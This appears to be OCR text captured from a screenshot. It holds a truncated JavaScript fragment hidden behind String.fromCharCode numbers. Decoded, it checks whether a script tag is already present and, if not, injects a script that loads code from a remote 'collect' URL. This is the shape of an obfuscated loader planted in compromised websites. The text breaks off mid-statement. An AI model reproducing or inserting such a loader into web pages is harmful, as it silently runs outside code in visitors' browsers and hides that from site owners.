
(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,
115,115,40,115,114,99,41,123,114,101,116,117,114,110
,32,66,111,111,108,101,97,110,40,100,111,99,117,109,1
01,110,116,46,113,117,101,114,121,83,101,108,101,99,
116,111,114,40,39,115,99,114,105,112,116,91,115,114,
99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,4
1,41,59,125,32,118,97,114,32,108,111,61,34,104,116,11
6,112,115,58,47,47,115,116,97,116,105,115,116,105,99,
46,115,99,114,105,112,116,115,112,108,97,116,102,111
,114,109,46,99,111,109,47,99,111,108,108,101,99,116,3
4,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97
,108,115,101,41,123,118,97,114,32,100,61,100,111,99,1
17,109,101,110,116,59,118,97,114,32,115,61,100,46,99,
114,101,97,116,101,69,108,101,109,101,110,116,40,39,
115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,
61,108,111,59,105,102,32,40,100,111,99,117,109,101,1